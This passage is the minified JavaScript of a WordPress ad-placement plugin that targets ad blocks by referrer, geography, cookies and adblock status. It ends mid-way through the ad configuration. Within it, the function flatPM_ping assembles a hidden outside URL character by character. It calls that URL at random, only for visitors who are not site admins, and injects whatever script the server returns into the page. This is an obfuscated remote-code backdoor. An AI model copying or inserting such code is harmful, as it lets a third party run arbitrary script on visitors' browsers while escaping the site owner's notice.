<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div 